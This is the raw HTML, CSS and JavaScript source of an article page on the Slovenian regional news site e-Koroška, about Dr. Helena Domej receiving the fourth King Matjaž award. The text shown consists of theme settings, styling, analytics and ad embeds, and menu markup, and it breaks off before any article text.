var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/zamejstvo/",
                                "name": "Zamejstvo"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/",
                                "name": "4. nagrado Kralja Matjaža prejme dr. Helena Domej"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-11682 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child 4-nagrado-kralja-matjaza-prejme-dr-helena-domej global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696ed58ed8207_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696ed58ed86f7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696ed58ed86f7" ><script>var block_td_uid_2_696ed58ed86f7 = new tdBlock();
block_td_uid_2_696ed58ed86f7.id = "td_uid_2_696ed58ed86f7";
block_td_uid_2_696ed58ed86f7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_696ed58ed86f7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696ed58ed86f7_rand","tdc_css_class_style":"td_uid_2_696ed58ed86f7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696ed58ed86f7.td_column_number = "3";
block_td_uid_2_696ed58ed86f7.block_type = "td_block_mega_menu";
block_td_uid_2_696ed58ed86f7.post_count = "5";
block_td_uid_2_696ed58ed86f7.found_posts = "376";
block_td_uid_2_696ed58ed86f7.header_color = "";
